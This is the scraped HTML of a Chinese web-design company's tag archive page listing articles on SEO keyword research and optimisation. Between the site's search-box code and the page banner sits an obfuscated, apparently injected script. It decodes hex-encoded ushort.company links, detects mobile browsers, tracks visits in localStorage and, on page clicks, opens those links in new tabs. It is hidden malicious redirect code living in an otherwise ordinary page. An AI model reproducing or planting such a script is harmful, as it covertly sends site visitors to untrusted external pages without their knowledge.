<li id="menu-item-4356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4356"><a href="https://www.shpanyou.com/news">新闻资讯</a></li>
<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.shpanyou.com/about-us">关于我们</a></li>
</ul></div>        </div>
      </div>
    </div>
  </div>
  <div class="tx-serch-box">
    <i>&#xe86d;</i>
    <span class="tx-serch-box-main tx-float">
      <a class="tx-serch-box-logo" href="https://www.shpanyou.com/"><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/logo2.png" alt="站内搜索"></a>
      <h3>站内搜索</h3>
      <form id="search" action="https://www.shpanyou.com/" method="get">
        <input id="s" onfocus="if(this.value=='请输入您要搜索的内容')value=''" name="s" value="">
        <input id="search-submit" type="submit" name="search" value="&#xe60a;">    
        <script type="text/javascript">
          var s = document.getElementById("s");
          if ( s.value == '' ) 
          s.value = "请输入您要搜索的内容";        
          s.onfocus = function() { var s = document.getElementById("s"); 
          s.value = ( s.value == "请输入您要搜索的内容" ) ? '' : s.value; }       
          s.onblur = function() { var s = document.getElementById("s"); s.value = ( s.value == '' ) ? "请输入您要搜索的内容" : s.value; } 
        </script>   
      </form>
      <ul class="tx-search-ul tx-float">
        <li><a href="/?s=高端网站建设&search=#" title="高端网站建设">高端网站建设</a></li>
        <li><a href="/?s=小程序/h5/app&search=#" title="小程序/h5/app">小程序/h5/app</a></li>
        <li><a href="/?s=网站营销推广&search=#" title="网站营销推广">网站营销推广</a></li>
        <li><a href="/?s=运维服务&search=#" title="运维服务">运维服务</a></li>
        <li><a href="/?s=平面设计&search=#" title="平面设计">平面设计</a></li>
      </ul>
    </span>
  </div>
  <script type="text/javascript">
    jQuery('.tx-head-nav i').click(function(){
      jQuery('.tx-head-nav').removeClass('on');
    });
    jQuery('.tx-nav-button').click(function(){
      jQuery('.tx-head-nav').addClass('on');
    });
    jQuery('.tx-serch-box i').click(function(){
      jQuery('.tx-serch-box').removeClass('on');
    });
    jQuery('.tx-header .search').click(function(){
      jQuery('.tx-serch-box').addClass('on');
    });
  </script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	<div class="tx-other-banner tx-float">
		<img class="bg" src="https://www.shpanyou.com/wp-content/themes/panyou/images/banner-other3.jpg" alt="查看标签">
		<span class="tx-other-banner-text">
			<h3>查看标签 <b>/ TAGS</b></h3>
			<em>互联网行业动态全面掌握，IT技术外包问题专业解答</em>
			<i></i>
		</span>
	</div>
	<div class="tx-others-top tx-float">
	  	<b></b>
	  	<div class="tx-centers">
	    	当前位置：<a href="https://www.shpanyou.com/" title="上海畔游">首页</a> » <a>查看 <em class="tags-title" style="color: #f00">关键词优化</em> 标签，查到 21 篇文章！</a> <i>  »  </i>
	  	</div>
	</div>
	<script type="text/javascript">
		jQuery('.tx-others-top i:last-child').remove();
	</script>
	<div class="tx-otherl-main tx-othernl-main tx-float">
		<div class="tx-centers">
			<div class="tx-other-left fl">
				<div class="tx-newsl tx-float">
					<ul class="tx-newsl-main tx-float">
													<li>
								<a href="https://www.shpanyou.com/9830.html" title="关键词研究指南：如何找到适合企业业务的SEO关键词"><h3>关键词研究指南：如何找到适合企业业务的SEO关键词</h3></a>
								<em>企业网站关键词研究是SEO（搜索引擎优化）中至关重要的一步。选择正确的关键词不仅能够吸引目标客户的目光，还能为企业带来长期稳定的流量增长。对于任何希望通过网站优化来提升品牌影响力和业务转换率的企业来说，理解并掌握关键词的研究和选择方法是确保SEO策略成功的关键。这不仅关乎找到与企业产品或服务相关的高效词汇，还涉及如何根据用户的搜索行为、竞争环境、搜索意图等多重因素来优化这些词汇，以匹配您的业务目标和受众需求。本文将引导您系统地进行关键词研究，帮助您的企业网站在竞争激烈的市场中脱颖而出。 首先，在进行任何关键词研究之前，您需要对企业的业务目标和核心受众有深入的理解。明确您的产品或服务的核心价值是什么，目标客户的痛点和需求是什么，以及您的SEO优化最终希望达成的效果。无论是提升品牌知名度、增加网站流量，还是促进产品销售，清晰的业务目标能帮助您在选择关键词时更具针对性。同时，了解客户的搜索习惯和用词倾向，有助于您更准确地定位那些能够吸引到潜在客户的关键词。 在明确业务目标后，您可以通过头脑风暴的方式生成初始的关键词列表。这些关键词可以是与您的产品或服务直接相关的词语，或是能够帮助用户解决特定问题的术语。例如，如果您的业务是为中小企业提供网站建设服务，初始关键词可以是“网站建设”、“提升转化率”、“用户体验优化”等。头脑风暴的目的是从广义上搜集所有潜在相关的词汇，为后续的工具分析和筛选打下基础。 接下来，可以借助专业的关键词研究工具来进一步扩展和优化您的初始列表。SEO工具可以提供大量的关键词建议，并给出每个关键词的搜索量、竞争度、关键词难度等信息。这些工具不仅能帮助您找到新的关键词，还能让您深入了解现有关键词的市场表现及其潜在的优化空间。通过这些工具，您可以有效地缩小关键词范围，并筛选出适合业务的优质关键词。 在选择关键词时，不仅要看表面的词语，还要深入分析这些关键词背后的搜索意图。搜索意图可以大致分为信息型、导航型、交易型和调查型等类别。例如，用户输入“什么是SEO”可能是为了获取相关知识，而搜索“购买网站建设服务”则明确带有交易意图。了解这些背后的意图能够帮助您选择最符合目标客户需求的关键词。对于想要提升转化率的企业来说，优先选择那些与购买或咨询等行为相关的交易型关键词显然更加有效。 关键词的竞争分析同样重要。虽然热门关键词能够带来大量流量，但竞争也往往十分激烈。因此，中小型企业或SEO起步阶段的网站，建议优先考虑长尾关键词。这类关键词通常搜索量较小，但竞争较少，并且往往能够更加精准地吸引特定需求的用户。通过使用工具分析关键词的难度得分，您可以更合理地评估当前关键词的竞争环境，选择那些既有足够流量、又适合企业现阶段SEO资源的关键词。 在关键词筛选过程中，平衡关键词的搜索量与竞争度是关键。理想的关键词既有适中的搜索量，能够为网站带来持续的访问量，同时竞争度又不会过高，避免陷入激烈的排名竞争。特别是对于新网站或权重较低的网站而言，选择搜索量中等、竞争适中的关键词可以帮助您更快地在搜索引擎上获得一定排名，从而提升网站的可见性。 关键词研究并非一次性任务，而是一个持续优化和跟踪的过程。SEO环境和用户行为会随着时间变化，定期检查关键词的表现显得尤为重要。通过相关工具，可以监控关键词的排名变化，并根据效果调整优化策略。如果发现某些关键词未能带来预期的效果，及时替换或优化相关内容将帮助您保持在竞争中的领先地位。同时，随着业务的发展，添加新的关键词以覆盖更多的用户需求和市场机会，也会让您的SEO策略更加灵活高效。 总之，关键词研究是帮助企业在SEO战场上取胜的关键。通过全面了解业务目标、用户需求、市场竞争，并结合有效的工具进行关键词选择和分析，您可以为企业找到既能吸引流量、又能促进转化的关键词。持续的优化和关键词表现跟踪，将帮助您在搜索引擎中获得长期的成功。</em>
								<div class="times tx-float">
									<span class="fl">
										<b>25</b>
										<p>2024-10</p>
									</span>
									<i class="fr">&#xe600;</i>
								</div>
							</li>
													<li>
								<a href="https://www.shpanyou.com/6631.html" title="剖析网站长尾关键词优化布局的局限性"><h3>剖析网站长尾关键词优化布局的局限性</h3></a>
								<em>长尾关键词是一个基于营销的动态概念。在一定程度上，当前的长尾关键词将来可能会转化为主流关键词。目前长尾关键词理论已经广泛应用于所有与关键词相关的在线推广方法，包括搜索引擎优化、点击付费广告、竞价推广、联盟广告、百度快照推广等。 这也导致一些站长或搜索引擎优化高度赞扬长尾关键词理论，那么，长尾关键词理论真的像想象的那样完美吗？ 一、长尾关键词理论的局限性 长尾关键词大家都很熟悉。这意味着它们相对较长。此外，它们不太难优化。再者它们更准确，更有可能带来精准流量。从网站运营的角度来看，这也是事实。 但是我想说在这里做长尾关键词也要划分时间，划分场合，我们做SEO的眼光不要只停留在优化上，有时候我们必须要处理大局，否则，可能会得到相反的效果，一般来说就是做无用的事情。 最初也是如此，接触到了许多长尾关键词理论，也挖掘出了许多关于搜索引擎优化的长尾关键词。当时，觉得这真的很好，确实降低了优化的难度，听起来好像还能带来准确的流量。事实上，怎么说呢，优化是常见的，无论是百度还是谷歌。 由于我们公司在同一时间做了各种各样的推广，涉及到很多推广平台，不仅仅是搜索引擎优化，还有主要平台的竞争性价格推广。长尾关键词理论也适用于主要平台的竞争性价格促销。起初这是一个好主意，但在现实中，你可能会认为现实和期望之间的差距很大，长尾关键词理论并不像想象的那么好。 我相信所有出价过的朋友都知道一个经典的理论，那就是百度100%出价的黄金法则:精确的关键词+精确的关键词匹配。我第一次投标时遵循了这个理论。 关键词很长，然后建立了精确的模型。这不仅省钱，还能根据想象准确找到顾客。 然而，你确实做到了，你确实发现实际情况并非如此。钱被节约了，不仅可以节约，而且你会发现钱根本不能花。有些人会说钱不能花是件好事。然而，你必须反过来想，钱还没有花完。它能起到促进作用并产生转换率吗？这样肯定违背了推广的初衷，明明都是公认的黄金法则，怎么行不通了呢？ 搜索引擎优化也是如此。许多人在长尾关键词上花了很多时间，因为他们听说优化长尾关键词很难，而且更容易、更准确。长尾关键词很快就在他们想要的位置顺利出现，但是他们忽略了核心关键词的优化。慢慢地，时间过去了，核心关键词没有排名，然后看看网站的转化率，这肯定不是，或很少，也没有达到我们想要优化的目的。这里有人想问，难道是SEO人员说的又有问题了？ 事实上，说到这一点，说错什么绝对没有错，因为这也是多年实践的结果，已经被许多朋友认可。这在很长一段时间内也是可行的。那要说的是什么呢？只是以目前特定的经济情况下，可能在思想上应该稍微有些变化了。 当关键词的长尾理论在宏观经济中是好的时候，搜索量是巨大的，而且每个人也在争先恐后地投放广告，所以你所做的是合理的，但是在当前的经济形势下，在中国当前的经济形势下，我相信有远见的朋友知道这有多难。 对搜索引擎的直接反应是搜索量肯定减少了，所以在这个时候你会用长尾关键词理论大海捞针来处理这件事。目前效果可能不明显。此时，每个人的思维都可以稍微改变，优化的重点可以转移到核心关键词上。你可以尽最大努力来制作短语或缩短关键词，并广泛传播网络，这样你可能会得到不同的效果。 二、如何突破长尾关键词理论的局限性 在这一点上，许多搜索引擎优化朋友可能会说，我们都知道你提到的长尾关键词的缺陷，那么我们如何做好长尾关键词？ 目前，百度的搜索结果不是很区域性，但区域性搜索结果将是未来的发展方向。在此，为各种站长朋友提供以下建议: 1、做SEO之前要做好网站的定位 你的网站通过点击流量广告盈利吗？还是做类似淘宝客的CPS模式盈利？如果做CPS模式的话你就需要选取转化率比较高的关键词。 在排列关键词之前，我们应该首先搜索关键词，估计流量和投资。例如，我们发现搜索结果左侧的前10个竞价都是付费的，然后是百度开放平台上的一个大盒子，接着是百度的产品和一些门户网站。通过估算我们可以花费多少成本？能获取的最佳排名位置是什么？ 建议个人站长应该从这个角度来看待这个问题。做搜索引擎优化没什么大不了的，但是搜索引擎优化的结果估计会很糟糕。这也是为什么许多站长花了半年多的时间来做一个热门词，但流量少得可怜。由于缺乏分析，甚至购买外链的成本都没有收回来，就是因为缺少分析。 2、长尾关键词具有时效性和局部性 多次提到这一特点，比如，点击付费广告可以设定地区性和时段性的推广，所以同样的关键词，在上海、北京等竞争激烈的地区，高投资回报率并不高，但在武汉、南昌等竞争对手较少、投资回报率低的城市。 同理，时间性也是一样的。例如，最近在乌镇举行的互联网会议，搜索关键词“互联网会议”的人数肯定会增加一倍。如果你做了关键词“互联网会议”并且有一个好的排名，流量可以想象，但是这个关键词的流量在事件之后肯定会显著下降。 3、建立长尾关键词库筛选高转换率词 建议站长或SEO可以为行业建立一个长尾关键词数据库，这对把握整个行业的发展趋势和优化网站是非常有意义的。 收集到了行业相关的长尾关键词，就把他们归类放置在一个自己设定好的关键词库中，那接来这些长尾词要如何做呢？ 因为每个人都精力有限的缘故，只能在其中找出具有高转换率特性的词，在这里就要考虑，在关键词库中一般搜索哪些词的用户会给你带来实际的效益。 例如,关键词服装的长尾词可以分为多个类别，如：男生服装、女生服装、冬季服装、夏季服装等；其品牌扩张如：品牌服装，以及按品质扩展如：棉花、皮革等。 因此，选择长尾关键词进行优化显然更有价值，因为搜索某个产品子品牌的用户都在争相购买其产品。如果这些高转换率的词被长尾词优化，网站流量转换的价值是非常重要的。 总结： 在长尾关键词的维护中，主要关注的是搜索引擎的收集，并及时检查文章是否被收集。收集后，长尾关键词可能位于搜索引擎的什么位置。对于一些扩展性强的关键词，可以以目录和专题的形式体现出来。目录的主要和特殊主题都包含在关键词拆分的长尾词中，然后链接到具体内容页面。</em>
								<div class="times tx-float">
									<span class="fl">
										<b>13</b>
										<p>2020-05</p>
									</span>
									<i class="fr">&#xe600;</i>
								</div>
							</li>
													<li>
								<a href="https://www.shpanyou.com/6427.html" title="怎样做好网站SEO优化，快速获取百度排名？"><h3>怎样做好网站SEO优化，快速获取百度排名？</h3></a>
								<em>当我们做好一个网站后，首先面对的第一个问题就是网站排名，排名决定了你网站获取流量的多少。 下面我总结出了我在运营过程中的一些SEO经验，希望通过这些经验能够帮助大家快速提升网站的百度排名。 首先是2个老生常谈的问题: 1、关键词优化，关键词优化，关键词优化！ 关于关键词优化，百度有很多文章，各位可以自行脑补，这里不做赘述。 2、代码结构优化 关于代码结构优化，百度也是有很多文章，但是这里我需要稍微强调一下，其实目前网上很多网站框架或模板都已经做过代码结构优化了，对于技术小白来说，这方面也不需要强求！ 3、内容原创 关于这一块，所有大佬统一说法是，原创越多越好，在这一点上我持保留意见。小编曾做过2个采集站，没有一篇原创，新站半个月后做到日均IP2000+ 。当然，我会建议你尽量原创。 下面是我本人的几点总结： 1、网页打开速度 网页打开速度对百度排名影响非常大，我个人总结的时间界限是2s，如你网站打开速度低于这个界限，收录速度会很快，反之，将石沉大海！（不信可自行测试） 如果没钱租好一点的服务器，可以考虑用CDN加速，建议首先考虑腾讯云或阿里云加速，其他的稳定性并不可靠。 2、接入百度熊掌号 目前百度对熊掌号文章优先展示，且通过百度熊掌号发布的文章收录速度会非常快 3、网站访问量 在SEO中，我们经常听到“黑帽SEO”这个名称，其中有一个众所周知的操作方法就是给网站刷流量，通过刷流量快速提升排名。这里先抛开“黑帽SEO”或是“白帽SEO”不说，就说 （刷流量）本身，它间接的告诉我们，一篇内容或一个网站，它的访问量越大，排名就越靠前，这是事实！但是这里个人建议不要去做“黑帽SEO”这种愚蠢的事情，不然你会得不偿失！ 这里我可以跟大家分享2个技巧： （1）利用公众号引流 网站发布的文章同时更新到公众号，但是在公众号中把核心内容隐藏，引导用户通过“阅读原文”来访问网站内容。PS：如果你的文章具有一定的价值，“朋友圈分享”这个功能会给你产生裂变，带来意想不到的效果。 （2）社群引流 给自己的网站建立一个粉丝群，每次更新文章后推送到粉丝群中。PS：不要问我没有社群怎么办！ 4、页面停留时间 根据本人测试总结，页面停留时间越长，排名提升就越快，这里时间界限是30s。如果你的页面访问时间低于这个时间，则说明内容质量并不高，你是不可能拿到排名的。反之，如果大于30s，页面排名增长速度就会非常快。（不信自己测试） 5、学会蹭热点 我之前做过某宝店铺运营，某宝在店铺设置的时候，个人店铺的名称是不能携带“旗舰店 ”“专卖店”“专营店”等词，否则无法提交保存。但是有一阵子突然各种群里的运营都在寻找这方面的技术，说可以通过技术实现普通店铺使用这些词。并且有些黄牛利用这个技术赚钱，做一次1000大洋。 我百度了一下，发现全网并没有这方面的技术文章公开，在经过研究后，我发现了这个技术的操作方法。 于是我当即写了一篇公开的技术文章发到网站并把代码做成了一个附件，方位文章中提供下载（PS：这里不会公众号活社群引流的小伙伴可以借鉴，尤其社群引流，效果极佳），文章发布的第2天开始，单篇文章就获得接近100的IP量，一周后，单篇文章IP量突破了2000，整个网站出现大量关键词排名提升。 来源：网络</em>
								<div class="times tx-float">
									<span class="fl">
										<b>18</b>
										<p>2020-02</p>
									</span>
									<i class="fr">&#xe600;</i>
								</div>
							</li>
													<li>
								<a href="https://www.shpanyou.com/6137.html" title="关键词优化，如何写好网站的内容和标题"><h3>关键词优化，如何写好网站的内容和标题</h3></a>
								<em>网站已经是很多企业品牌展示的渠道之一，所以网站建设是企业必备技能。搭建好网站后，还要对网站进行优化，也就是对网站内容版块、目标关键字等多方面的调整。 而网站建设及推广就是帮助企业网站做整体优化、站内外优化，SEO优化，提高排名，从而增强推广效果。SEO优化，简单说就是创建原创度高的内容，然后百度收录，链接建设，展现排名。所以，一切流程的基础是内容，而内容中，占比较重的就是标题。 很多SEO人员会认为，SEO优化就是每天写文章就可以了。其实不然，就算是写文章，也需要注意处理内容标题等细节，才能更好地把控住内容质量。那么，这些小细节应该从哪几个方面去注意呢？ 首先，要注意标题关键词匹配。关键词匹配会有三种情况，独立关键词，相关关键词以及零匹配的特殊情况。在写文章时，大部分企业会思考是否能多采用关键词的匹配形式，这个要具体问题具体分析。独立关键词就是指比较短的词语，没有过多的长尾词，一些企业产品的关键词比较单一，不需要过多修饰，这样在网站排名时也只排名一个关键词。 相关关键词除了有核心词，还会涉及好几个词语，有一定的相关性，都跟产品或服务有关，在撰稿时很多企业会嵌入几个词语。而专业的网络公司给出的建议是，根据竞争度和页面的相关度，建议列入一个核心词和一个长尾关键词做排名。零匹配的特殊情况，就是一些企业在做产品排名时，考虑到会影响网站客户体验度，不契合品牌文化等，就无法将核心词汇放到标题中。这种情况也是存在的，那还是以大局为主，网站内容还是以传递企业文化为主，标题感官体验不好，也不用强求非要放关键词。 现在正处于屏读速读时代，用户能聚焦到一个链接或一篇文章的时间非常少，很多时候只能阅读个标题，所以标题的撰写就显得非常重要。其实，在网站建设及推广中，还有有一些撰写标题的小技巧可以分享的。比如参照搜索引擎的搜索量来设置关键词，再把有热度的关键词写入标题中。还有一个方法就是按照新媒体的写作标准来写标题。新媒体文章的标题都具有传播性，也能起到引流的效果，多参考新媒体文章写标题，效果一定更好。 对于网站的SEO优化，内容质量是最重要的，而懂得调整标题才是助力原创内容的利器，这是每一位推广人员都应该学会的。</em>
								<div class="times tx-float">
									<span class="fl">
										<b>04</b>
										<p>2019-12</p>
									</span>
									<i class="fr">&#xe600;</i>
								</div>
							</li>
													<li>
								<a href="https://www.shpanyou.com/6026.html" title="公司网站选择关键词优化的时候，都需要注意什么？"><h3>公司网站选择关键词优化的时候，都需要注意什么？</h3></a>
								<em>常常能见到一些网站出现奇怪的关键字选择，导致你会去想它，是如何保证的网络营销效果的？挑选关键字主要有以下5点要注意： 1、不必挑选生活常用词和形容词以及通用词 以前一个网站的关键字是“爱生活、爱时尚”，这两关键字是一个情况，并不可以表明一个实际的事情。例如关键词“SEO优化”是表明一个实际的需求，因此人们能根据检索SEO优化数据，搜索到相关的内容，“爱生活”和“爱时尚”仅仅一个模糊不清的定义，没有专指某一项物品，而且根据搜索引擎检索这2个关键字，并不可以寻找目的性十分强的信息结果页面。 2、不必挑选太受欢迎的关键字 针对一般的SEO专员或者SEO精英团队来讲，做一个市场竞争度十分高的，十分受欢迎的关键字，努力付出的代价太大了。假如你是要卖电脑，为何不挑选关键词，落实在某一个电脑型号规格和样式上呢？并非要挑选“电脑”这一个关键词呢？搜索指数大的关键字虽然能给网址产生很多的自然流量，可是这种自然流量的目的性是十分不明确的，网站跳出率远远超过更加精准的，市场竞争度小的关键字。而且做一个十分受欢迎的关键字，必须由一个精英团队，通过大半年或更长的时间进行，而一个精英团队大半年的时间能够把很多的精准关键词保证到首页。或许，假如给你那样的整体实力的团队，而且不担忧时间和成本费的话，能够去做指数非常大的词。 3、不必去截污另一家网址知名品牌词 